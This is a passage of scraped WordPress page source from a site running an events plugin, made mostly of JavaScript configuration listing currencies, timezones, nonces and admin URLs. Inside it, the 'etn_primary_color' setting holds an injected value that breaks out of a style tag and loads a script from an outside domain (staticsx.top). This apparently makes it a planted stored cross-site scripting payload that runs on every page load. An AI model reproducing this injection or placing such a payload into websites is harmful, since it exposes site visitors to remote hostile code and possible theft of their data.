rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"February 2, 2026","time_format":"g:i a","time_format_string":"10:33 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"c4daf3f19c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"90158126d4","ticket_status_nonce":"9711ff018a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"February 2, 2026","time_format":"g:i a","time_format_string":"10:33 